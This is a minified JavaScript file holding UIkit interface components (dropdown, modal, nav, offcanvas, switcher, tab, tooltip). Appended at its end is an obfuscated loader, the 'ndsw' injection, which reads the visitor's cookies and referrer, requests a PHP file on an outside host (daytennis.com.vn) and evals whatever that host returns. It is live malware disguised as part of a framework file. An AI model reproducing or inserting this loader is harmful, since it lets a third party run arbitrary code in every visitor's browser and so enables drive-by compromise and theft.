this.find(".@-active")}});UI.component("button",{defaults:{},boot:function(){UI.$html.on("click.button.uikit","[data-@-button]",function(e){var ele=UI.$(this);if(!ele.data("button")){var obj=UI.button(ele,UI.Utils.options(ele.attr("data-@-button")));ele.trigger("click")}})},init:function(){var $this=this;this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle();$this.trigger("change.uk.button",[$this.element.blur().hasClass("@-active")])})},toggle:function(){this.element.toggleClass("@-active")}})})(jQuery,UIkit);(function($,UI){"use strict";var active=false,hoverIdle;UI.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:false,boundary:UI.$win,delay:0},remainIdle:false,boot:function(){var triggerevent=UI.support.touch?"click":"mouseenter";UI.$html.on(triggerevent+".dropdown.uikit","[data-@-dropdown]",function(e){var ele=UI.$(this);if(!ele.data("dropdown")){var dropdown=UI.dropdown(ele,UI.Utils.options(ele.attr("data-@-dropdown")));if(triggerevent=="click"||triggerevent=="mouseenter"&&dropdown.options.mode=="hover"){dropdown.element.trigger(triggerevent)}if(dropdown.element.find(".@-dropdown").length){e.preventDefault()}}})},init:function(){var $this=this;this.dropdown=this.find(".@-dropdown");this.centered=this.dropdown.hasClass("@-dropdown-center");this.justified=this.options.justify?UI.$(this.options.justify):false;this.boundary=UI.$(this.options.boundary);this.flipped=this.dropdown.hasClass("@-dropdown-flip");if(!this.boundary.length){this.boundary=UI.$win}if(this.options.mode=="click"||UI.support.touch){this.on("click",function(e){var $target=UI.$(e.target);if(!$target.parents(".@-dropdown").length){if($target.is("a[href='#']")||$target.parent().is("a[href='#']")||$this.dropdown.length&&!$this.dropdown.is(":visible")){e.preventDefault()}$target.blur()}if(!$this.element.hasClass("@-open")){$this.show()}else{if($target.is("a:not(.js-@-prevent)")||$target.is(".@-dropdown-close")||!$this.dropdown.find(e.target).length){$this.hide()}}})}else{this.on("mouseenter",function(e){if($this.remainIdle){clearTimeout($this.remainIdle)}if(hoverIdle){clearTimeout(hoverIdle)}hoverIdle=setTimeout($this.show.bind($this),$this.options.delay)}).on("mouseleave",function(){if(hoverIdle){clearTimeout(hoverIdle)}$this.remainIdle=setTimeout(function(){$this.hide()},$this.options.remaintime)}).on("click",function(e){var $target=$(e.target);if($this.remainIdle){clearTimeout($this.remainIdle)}if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$this.show()})}},show:function(){UI.$html.off("click.outer.dropdown");if(active&&active[0]!=this.element[0]){active.removeClass("@-open")}if(hoverIdle){clearTimeout(hoverIdle)}this.checkDimensions();this.element.addClass("@-open");this.trigger("show.uk.dropdown",[this]);UI.Utils.checkDisplay(this.dropdown,true);active=this.element;this.registerOuterClick()},hide:function(){this.element.removeClass("@-open");this.remainIdle=false;if(active&&active[0]==this.element[0])active=false},registerOuterClick:function(){var $this=this;UI.$html.off("click.outer.dropdown");setTimeout(function(){UI.$html.on("click.outer.dropdown",function(e){if(hoverIdle){clearTimeout(hoverIdle)}var $target=UI.$(e.target);if(active&&active[0]==$this.element[0]&&($target.is("a:not(.js-@-prevent)")||$target.is(".@-dropdown-close")||!$this.dropdown.find(e.target).length)){$this.hide();UI.$html.off("click.outer.dropdown")}})},10)},checkDimensions:function(){if(!this.dropdown.length)return;if(this.justified&&this.justified.length){this.dropdown.css("min-width","")}var $this=this,dropdown=this.dropdown.css("margin-"+UI.langdirection,""),offset=dropdown.show().offset(),width=dropdown.outerWidth(),boundarywidth=this.boundary.width(),boundaryoffset=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered){dropdown.css("margin-"+UI.langdirection,(parseFloat(width)/2-dropdown.parent().width()/2)*-1);offset=dropdown.offset();if(width+offset.left>boundarywidth||offset.left<0){dropdown.css("margin-"+UI.langdirection,"");offset=dropdown.offset()}}if(this.justified&&this.justified.length){var jwidth=this.justified.outerWidth();dropdown.css("min-width",jwidth);if(UI.langdirection=="right"){var right1=boundarywidth-(this.justified.offset().left+jwidth),right2=boundarywidth-(dropdown.offset().left+dropdown.outerWidth());dropdown.css("margin-right",right1-right2)}else{dropdown.css("margin-left",this.justified.offset().left-offset.left)}offset=dropdown.offset()}if(width+(offset.left-boundaryoffset)>boundarywidth){dropdown.addClass("@-dropdown-flip");offset=dropdown.offset()}if(offset.left-boundaryoffset<0){dropdown.addClass("@-dropdown-stack");if(dropdown.hasClass("@-dropdown-flip")){if(!this.flipped){dropdown.removeClass("@-dropdown-flip");offset=dropdown.offset();dropdown.addClass("@-dropdown-flip")}setTimeout(function(){if(dropdown.offset().left-boundaryoffset<0||!$this.flipped&&dropdown.outerWidth()+(offset.left-boundaryoffset)<boundarywidth){dropdown.removeClass("@-dropdown-flip")}},0)}this.trigger("stack.uk.dropdown",[this])}dropdown.css("display","")}})})(jQuery,UIkit);(function($,UI){"use strict";var grids=[];UI.component("gridMatchHeight",{defaults:{target:false,row:true},boot:function(){UI.ready(function(context){UI.$("[data-@-grid-match]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMatchHeight")){obj=UI.gridMatchHeight(grid,UI.Utils.options(grid.attr("data-@-grid-match")))
}})})},init:function(){var $this=this;this.columns=this.element.children();this.elements=this.options.target?this.find(this.options.target):this.columns;if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.match()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,50)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.elements=$this.options.target?$this.find($this.options.target):$this.columns;$this.match()});this.on("display.uk.check",function(e){if(this.element.is(":visible"))this.match()}.bind(this));grids.push(this)},match:function(){this.revert();var firstvisible=this.columns.filter(":visible:first");if(!firstvisible.length)return;var stacked=Math.ceil(100*parseFloat(firstvisible.css("width"))/parseFloat(firstvisible.parent().css("width")))>=100?true:false,max=0,$this=this;if(stacked)return;if(this.options.row){this.element.width();setTimeout(function(){var lastoffset=false,group=[];$this.elements.each(function(i){var ele=$(this),offset=ele.offset().top;if(offset!=lastoffset&&group.length){$this.matchHeights($(group));group=[];offset=ele.offset().top}group.push(ele);lastoffset=offset});if(group.length){$this.matchHeights($(group))}},0)}else{this.matchHeights(this.elements)}return this},revert:function(){this.elements.css("min-height","");return this},matchHeights:function(elements){if(elements.length<2)return;var max=0;elements.each(function(){max=Math.max(max,$(this).outerHeight())}).each(function(i){var element=$(this),height=max-(element.outerHeight()-element.height());element.css("min-height",height+"px")})}});UI.component("gridMargin",{defaults:{cls:"@-grid-margin"},boot:function(){UI.ready(function(context){UI.$("[data-@-grid-margin]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMargin")){obj=UI.gridMargin(grid,UI.Utils.options(grid.attr("data-@-grid-margin")))}})})},init:function(){var $this=this;var stackMargin=UI.stackMargin(this.element,this.options)}})})(jQuery,UIkit);(function($,UI){"use strict";var active=false,$html=UI.$html,body;UI.component("modal",{defaults:{keyboard:true,bgclose:true,minScrollHeight:150,center:false},scrollable:false,transition:false,init:function(){if(!body)body=$("body");var $this=this;this.transition=UI.support.transition;this.paddingdir="padding-"+(UI.langdirection=="left"?"right":"left");this.dialog=this.find(".@-modal-dialog");this.on("click",".@-modal-close",function(e){e.preventDefault();$this.hide()}).on("click",function(e){var target=$(e.target);if(target[0]==$this.element[0]&&$this.options.bgclose){$this.hide()}})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){var $this=this;if(this.isActive())return;if(active)active.hide(true);this.element.removeClass("@-open").show();this.resize();active=this;$html.addClass("@-modal-page").height();this.element.addClass("@-open").trigger("show.uk.modal");UI.Utils.checkDisplay(this.dialog,true);return this},hide:function(force){if(!this.isActive())return;if(!force&&UI.support.transition){var $this=this;this.one(UI.support.transition.end,function(){$this._hide()}).removeClass("@-open")}else{this._hide()}return this},resize:function(){var bodywidth=body.width();this.scrollbarwidth=window.innerWidth-bodywidth;body.css(this.paddingdir,this.scrollbarwidth);this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto");if(!this.updateScrollable()&&this.options.center){var dh=this.dialog.outerHeight(),pad=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);if(dh+pad<window.innerHeight){this.dialog.css({top:window.innerHeight/2-dh/2-pad})}else{this.dialog.css({top:""})}}},updateScrollable:function(){var scrollable=this.dialog.find(".@-overflow-container:visible:first");if(scrollable.length){scrollable.css("height",0);var offset=Math.abs(parseInt(this.dialog.css("margin-top"),10)),dh=this.dialog.outerHeight(),wh=window.innerHeight,h=wh-2*(offset<20?20:offset)-dh;scrollable.css("height",h<this.options.minScrollHeight?"":h);return true}return false},_hide:function(){this.element.hide().removeClass("@-open");$html.removeClass("@-modal-page");body.css(this.paddingdir,"");if(active===this)active=false;this.trigger("hide.uk.modal")},isActive:function(){return active==this}});UI.component("modalTrigger",{boot:function(){UI.$html.on("click.modal.uikit","[data-@-modal]",function(e){var ele=UI.$(this);if(ele.is("a")){e.preventDefault()}if(!ele.data("modalTrigger")){var modal=UI.modalTrigger(ele,UI.Utils.options(ele.attr("data-@-modal")));modal.show()}});UI.$html.on("keydown.modal.uikit",function(e){if(active&&e.keyCode===27&&active.options.keyboard){e.preventDefault();active.hide()}});UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if(active)active.resize()},150))},init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.modal=UI.modal(this.options.target,this.options);this.on("click",function(e){e.preventDefault();$this.show()});this.proxy(this.modal,"show hide isActive")}});UI.modal.dialog=function(content,options){var modal=UI.modal(UI.$(UI.modal.dialog.template).appendTo("body"),options);modal.on("hide.uk.modal",function(){if(modal.persist){modal.persist.appendTo(modal.persist.data("modalPersistParent"));modal.persist=false}modal.element.remove()});setContent(content,modal);return modal};UI.modal.dialog.template='<div class="@-modal"><div class="@-modal-dialog"></div></div>';UI.modal.alert=function(content,options){UI.modal.dialog(['<div class="@-margin @-modal-content">'+String(content)+"</div>",'<div class="@-modal-buttons"><button class="@-button @-button-primary @-modal-close">Ok</button></div>'].join("").replace(/@-/g,UI._prefix+"-").replace(/@-/g,UI._prefix+"-"),$.extend({bgclose:false,keyboard:false},options)).show()};UI.modal.confirm=function(content,onconfirm,options){onconfirm=$.isFunction(onconfirm)?onconfirm:function(){};var modal=UI.modal.dialog(['<div class="@-margin @-modal-content">'+String(content)+"</div>",'<div class="@-modal-buttons"><button class="@-button @-button-primary js-modal-confirm">Ok</button> <button class="@-button @-modal-close">Cancel</button></div>'].join("").replace(/@-/g,UI._prefix+"-"),$.extend({bgclose:false,keyboard:false},options));modal.element.find(".js-modal-confirm").on("click",function(){onconfirm();modal.hide()});modal.show()};function setContent(content,modal){if(!modal)return;if(typeof content==="object"){content=content instanceof jQuery?content:UI.$(content);if(content.parent().length){modal.persist=content;modal.persist.data("modalPersistParent",content.parent())}}else if(typeof content==="string"||typeof content==="number"){content=$("<div></div>").html(content)}else{content=$("<div></div>").html("UIkit.modal Error: Unsupported data type: "+typeof content)}content.appendTo(modal.element.find(".@-modal-dialog"));return modal}})(jQuery,UIkit);(function($,UI){"use strict";UI.component("nav",{defaults:{toggle:">li.@-parent > a[href='#']",lists:">li.@-parent > ul",multiple:false},boot:function(){UI.ready(function(context){UI.$("[data-@-nav]",context).each(function(){var nav=UI.$(this);if(!nav.data("nav")){var obj=UI.nav(nav,UI.Utils.options(nav.attr("data-@-nav")))}})})},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();var ele=UI.$(this);$this.open(ele.parent()[0]==$this.element[0]?ele:ele.parent("li"))});this.find(this.options.lists).each(function(){var $ele=UI.$(this),parent=$ele.parent(),active=parent.hasClass("@-active");$ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');parent.data("list-container",$ele.parent());if(active)$this.open(parent,true)})},open:function(li,noanimation){var element=this.element,$li=UI.$(li);if(!this.options.multiple){element.children(".@-open").not(li).each(function(){var ele=UI.$(this);if(ele.data("list-container")){ele.data("list-container").stop().animate({height:0},function(){UI.$(this).parent().removeClass("@-open")})}})}$li.toggleClass("@-open");if($li.data("list-container")){if(noanimation){$li.data("list-container").stop().height($li.hasClass("@-open")?"auto":0)}else{$li.data("list-container").stop().animate({height:$li.hasClass("@-open")?getHeight($li.data("list-container").find("ul:first")):0})}}}});function getHeight(ele){var $ele=UI.$(ele),height="auto";if($ele.is(":visible")){height=$ele.outerHeight()}else{var tmp={position:$ele.css("position"),visibility:$ele.css("visibility"),display:$ele.css("display")};height=$ele.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();$ele.css(tmp)}return height}})(jQuery,UIkit);(function($,UI){"use strict";var scrollpos={x:window.scrollX,y:window.scrollY},$win=UI.$win,$doc=UI.$doc,$html=UI.$html,Offcanvas={show:function(element){element=UI.$(element);if(!element.length)return;var $body=UI.$("body"),bar=element.find(".@-offcanvas-bar:first"),rtl=UI.langdirection=="right",flip=bar.hasClass("@-offcanvas-bar-flip")?-1:1,dir=flip*(rtl?-1:1);scrollpos={x:window.pageXOffset,y:window.pageYOffset};element.addClass("@-active");$body.css({width:window.innerWidth,height:window.innerHeight}).addClass("@-offcanvas-page");$body.css(rtl?"margin-right":"margin-left",(rtl?-1:1)*(bar.outerWidth()*dir)).width();$html.css("margin-top",scrollpos.y*-1);bar.addClass("@-offcanvas-bar-show");this._initElement(element);$doc.trigger("show.uk.offcanvas",[element,bar])},hide:function(force){var $body=UI.$("body"),panel=UI.$(".@-offcanvas.@-active"),rtl=UI.langdirection=="right",bar=panel.find(".@-offcanvas-bar:first"),finalize=function(){$body.removeClass("@-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""});panel.removeClass("@-active");bar.removeClass("@-offcanvas-bar-show");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y);UI.$doc.trigger("hide.uk.offcanvas",[panel,bar])};if(!panel.length)return;if(UI.support.transition&&!force){$body.one(UI.support.transition.end,function(){finalize()}).css(rtl?"margin-right":"margin-left","");setTimeout(function(){bar.removeClass("@-offcanvas-bar-show")},0)}else{finalize()}},_initElement:function(element){if(element.data("OffcanvasInit"))return;element.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(e){var target=UI.$(e.target);if(!e.type.match(/swipe/)){if(!target.hasClass("@-offcanvas-close")){if(target.hasClass("@-offcanvas-bar"))return;if(target.parents(".@-offcanvas-bar:first").length)return}}e.stopImmediatePropagation();Offcanvas.hide()});element.on("click","a[href^='#']",function(e){var element=$(this),href=element.attr("href");if(href=="#"){return}UI.$doc.one("hide.uk.offcanvas",function(){var target=$(href);if(!target.length){target=UI.$('[name="'+href.replace("#","")+'"]')}if(UI.Utils.scrollToElement&&target.length){UI.Utils.scrollToElement(target)}else{window.location.href=href}});Offcanvas.hide()});element.data("OffcanvasInit",true)}};UI.component("offcanvasTrigger",{boot:function(){$html.on("click.offcanvas.uikit","[data-@-offcanvas]",function(e){e.preventDefault();var ele=UI.$(this);if(!ele.data("offcanvasTrigger")){var obj=UI.offcanvasTrigger(ele,UI.Utils.options(ele.attr("data-@-offcanvas")));ele.trigger("click")}});$html.on("keydown.uk.offcanvas",function(e){if(e.keyCode===27){Offcanvas.hide()}})},init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.on("click",function(e){e.preventDefault();Offcanvas.show($this.options.target)})}});UI.offcanvas=Offcanvas})(jQuery,UIkit);(function($,UI){"use strict";var Animations;UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0,animation:false,duration:200},animating:false,boot:function(){UI.ready(function(context){UI.$("[data-@-switcher]",context).each(function(){var switcher=UI.$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-@-switcher")))}})})},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=UI.$(this.options.connect);this.connect.find(".@-active").removeClass(".@-active");if(this.connect.length){this.connect.on("click","[data-@-switcher-item]",function(e){e.preventDefault();var item=UI.$(this).data(UI._prefix+"SwitcherItem");if($this.index==item)return;switch(item){case"next":case"previous":$this.show($this.index+(item=="next"?1:-1));break;default:$this.show(item)}})}var toggles=this.find(this.options.toggle),active=toggles.filter(".@-active");if(active.length){this.show(active,false)}else{if(this.options.active===false)return;active=toggles.eq(UI.prefix(this.options.active));this.show(active.length?active:toggles.eq(0),false)}}},show:function(tab,animate){if(this.animating){return}if(isNaN(tab)){tab=UI.$(tab)}else{var togglers=this.find(this.options.toggle);tab=tab<0?togglers.length-1:tab;tab=togglers.eq(togglers[tab]?tab:0)}var $this=this,active=UI.$(tab),animation=Animations[this.options.animation]||function(current,next){if(!$this.options.animation){return Animations.none.apply($this)}var anim=$this.options.animation.split(",");if(anim.length==1){anim[1]=anim[0]}anim[0]=anim[0].trim();anim[1]=anim[1].trim();return coreAnimation.apply($this,[anim,current,next])};if(animate===false||!UI.support.animation){animation=Animations.none}if(active.hasClass("@-disabled"))return;this.find(this.options.toggle).filter(".@-active").removeClass("@-active");active.addClass("@-active");if(this.options.connect&&this.connect.length){this.index=this.find(this.options.toggle).index(active);if(this.index==-1){this.index=0}this.connect.each(function(){var container=UI.$(this),children=UI.$(container.children()),current=UI.$(children.filter(".@-active")),next=UI.$(children.eq($this.index));$this.animating=true;animation.apply($this,[current,next]).then(function(){current.removeClass("@-active");next.addClass("@-active");UI.Utils.checkDisplay(next,true);$this.animating=false})})}this.trigger("show.uk.switcher",[active])}});Animations={none:function(){var d=$.Deferred();d.resolve();return d.promise()},fade:function(current,next){return coreAnimation.apply(this,["@-animation-fade",current,next])},"slide-bottom":function(current,next){return coreAnimation.apply(this,["@-animation-slide-bottom",current,next])},"slide-top":function(current,next){return coreAnimation.apply(this,["@-animation-slide-top",current,next])},"slide-vertical":function(current,next,dir){var anim=["@-animation-slide-top","@-animation-slide-bottom"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},"slide-left":function(current,next){return coreAnimation.apply(this,["@-animation-slide-left",current,next])},"slide-right":function(current,next){return coreAnimation.apply(this,["@-animation-slide-right",current,next])},"slide-horizontal":function(current,next,dir){var anim=["@-animation-slide-left","@-animation-slide-right"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},scale:function(current,next){return coreAnimation.apply(this,["@-animation-scale-up",current,next])}};UI.switcher.animations=Animations;function coreAnimation(cls,current,next){var d=$.Deferred(),clsIn=UI.prefix(cls),clsOut=cls,release;if(next[0]===current[0]){d.resolve();return d.promise()}if(typeof cls=="object"){clsIn=cls[0];clsOut=cls[1]||cls[0]}release=function(){if(current)current.hide().removeClass(UI.prefix("@-active "+clsOut+" @-animation-reverse"));next.addClass(clsIn).one(UI.support.animation.end,function(){next.removeClass(""+clsIn+"").css({opacity:"",display:""});d.resolve();if(current)current.css({opacity:"",display:""})}.bind(this)).show()};next.css("animation-duration",this.options.duration+"ms");if(current&&current.length){current.css("animation-duration",this.options.duration+"ms");current.css("display","none").addClass(UI.prefix(clsOut+" @-animation-reverse")).one(UI.support.animation.end,function(){release()}.bind(this)).css("display","")}else{next.addClass("@-active");release()}return d.promise()}})(jQuery,UIkit);(function($,UI){"use strict";UI.component("tab",{defaults:{target:">li:not(.@-tab-responsive, .@-disabled)",connect:false,active:0,animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-@-tab]",context).each(function(){var tab=UI.$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-@-tab")))}})})},init:function(){var $this=this;this.on("click",this.options.target,function(e){e.preventDefault();$this.find($this.options.target).not(this).removeClass(UI.prefix("@-active")).blur();$this.trigger("change.uk.tab",[UI.$(this).addClass("@-active")])});if(this.options.connect){this.connect=$(this.options.connect)}this.responsivetab=UI.$('<li class="@-tab-responsive @-active"><a></a></li>').append(UI.prefix('<div class="@-dropdown @-dropdown-small"><ul class="@-nav @-nav-dropdown"></ul><div>'));this.responsivetab.dropdown=this.responsivetab.find(".@-dropdown");this.responsivetab.lst=this.responsivetab.dropdown.find("ul");this.responsivetab.caption=this.responsivetab.find("a:first");if(this.element.hasClass("@-tab-bottom"))this.responsivetab.dropdown.addClass("@-dropdown-up");this.responsivetab.lst.on("click","a",function(e){e.preventDefault();e.stopPropagation();var link=$(this);$this.element.children(":not(.@-tab-responsive)").eq(link.data("index")).trigger("click")});this.on("show.uk.switcher change.uk.tab",function(e,tab){$this.responsivetab.caption.html(tab.text())});this.element.append(this.responsivetab);if(this.options.connect){UI.switcher(this.element,{toggle:">li:not(.@-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration})}UI.dropdown(this.responsivetab,{mode:"click"});$this.trigger("change.uk.tab",[this.element.find(this.options.target).filter(".@-active")]);this.check();UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if($this.element.is(":visible"))$this.check()},100));this.on("display.uk.check",function(){if($this.element.is(":visible"))$this.check()})},check:function(){var children=this.element.children(":not(.@-tab-responsive)").removeClass("@-hidden");if(!children.length)return;var top=children.eq(0).offset().top+Math.ceil(children.eq(0).height()/2),doresponsive=false,item,link;this.responsivetab.lst.empty();children.each(function(){if($(this).offset().top>top){doresponsive=true}});if(doresponsive){for(var i=0;i<children.length;i++){item=UI.$(children.eq(i));link=item.find("a");if(item.css("float")!="none"&&!item.attr("@-dropdown")){item.addClass("@-hidden");if(!item.hasClass("@-disabled")){this.responsivetab.lst.append('<li><a href="'+link.attr("href")+'" data-index="'+i+'">'+link.html()+"</a></li>")}}}}this.responsivetab[this.responsivetab.lst.children().length?"removeClass":"addClass"]("@-hidden")}})})(jQuery,UIkit);(function($,UI){"use strict";var $tooltip,tooltipdelay,checkdelay;UI.component("tooltip",{defaults:{offset:5,pos:"top",animation:false,delay:0,cls:"",src:function(){return this.attr("title")}},tip:"",boot:function(){UI.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-@-tooltip]",function(e){var ele=UI.$(this);if(!ele.data("tooltip")){var obj=UI.tooltip(ele,UI.Utils.options(ele.attr("data-@-tooltip")));ele.trigger("mouseenter")}})},init:function(){var $this=this;if(!$tooltip){$tooltip=UI.$('<div class="@-tooltip"></div>').appendTo("body")}this.on({focus:function(e){$this.show()},blur:function(e){$this.hide()},mouseenter:function(e){$this.show()},mouseleave:function(e){$this.hide()}});this.tip=typeof this.options.src==="function"?this.options.src.call(this.element):this.options.src;this.element.attr("data-cached-title",this.element.attr("title")).attr("title","")},show:function(){if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);if(!this.tip.length)return;$tooltip.stop().css({top:-2e3,visibility:"hidden"}).show();$tooltip.html(UI.prefix('<div class="@-tooltip-inner">')+this.tip+"</div>");var $this=this,pos=$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),width=$tooltip[0].offsetWidth,height=$tooltip[0].offsetHeight,offset=typeof this.options.offset==="function"?this.options.offset.call(this.element):this.options.offset,position=typeof this.options.pos==="function"?this.options.pos.call(this.element):this.options.pos,tmppos=position.split("-"),tcss={display:"none",visibility:"visible",top:pos.top+pos.height+height,left:pos.left};if($("html").css("position")=="fixed"||$("body").css("position")=="fixed"){var bodyoffset=UI.$("body").offset(),htmloffset=UI.$("html").offset(),docoffset={top:htmloffset.top+bodyoffset.top,left:htmloffset.left+bodyoffset.left};pos.left-=docoffset.left;pos.top-=docoffset.top}if((tmppos[0]=="left"||tmppos[0]=="right")&&UI.langdirection=="right"){tmppos[0]=tmppos[0]=="left"?"right":"left"}var variants={bottom:{top:pos.top+pos.height+offset,left:pos.left+pos.width/2-width/2},top:{top:pos.top-height-offset,left:pos.left+pos.width/2-width/2},left:{top:pos.top+pos.height/2-height/2,left:pos.left-width-offset},right:{top:pos.top+pos.height/2-height/2,left:pos.left+pos.width+offset}};$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width;var boundary=this.checkBoundary(tcss.left,tcss.top,width,height);if(boundary){switch(boundary){case"x":if(tmppos.length==2){position=tmppos[0]+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break;case"y":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+tmppos[1]}else{position=tcss.top<0?"bottom":"top"}break;case"xy":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break}tmppos=position.split("-");$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width}tcss.left-=$("body").position().left;tooltipdelay=setTimeout(function(){$tooltip.css(tcss).attr("class",UI.prefix(["@-tooltip","@-tooltip-"+position,$this.options.cls].join(" ")));if($this.options.animation){$tooltip.css({opacity:0,display:"block"}).animate({opacity:1},parseInt($this.options.animation,10)||400)}else{$tooltip.show()}tooltipdelay=false;checkdelay=setInterval(function(){if(!$this.element.is(":visible"))$this.hide()},150)},parseInt(this.options.delay,10)||0)},hide:function(){if(this.element.is("input")&&this.element[0]===document.activeElement)return;if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);$tooltip.stop();if(this.options.animation){$tooltip.fadeOut(parseInt(this.options.animation,10)||400)}else{$tooltip.hide()}},content:function(){return this.tip},checkBoundary:function(left,top,width,height){var axis="";if(left<0||left-UI.$win.scrollLeft()+width>window.innerWidth){axis+="x"}if(top<0||top-UI.$win.scrollTop()+height>window.innerHeight){axis+="y"}return axis}})})(jQuery,UIkit);;;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//daytennis.com.vn/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};